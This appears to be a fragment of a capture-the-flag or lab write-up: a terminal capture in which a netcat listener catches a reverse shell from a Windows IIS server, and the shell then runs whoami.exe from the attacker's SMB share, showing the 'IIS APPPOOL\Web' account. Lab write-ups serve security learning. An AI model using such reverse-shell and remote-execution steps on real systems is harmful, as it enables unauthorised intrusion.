 ┌──(root💀OSINTm0nkey)-[~]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.63] from (UNKNOWN) [10.129.28.154] 49164
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>\\10.10.14.63\Samba\whoami.exe
\\10.10.14.63\Samba\whoami.exe
IIS APPPOOL\Web
c:\windows\system32\inetsrv>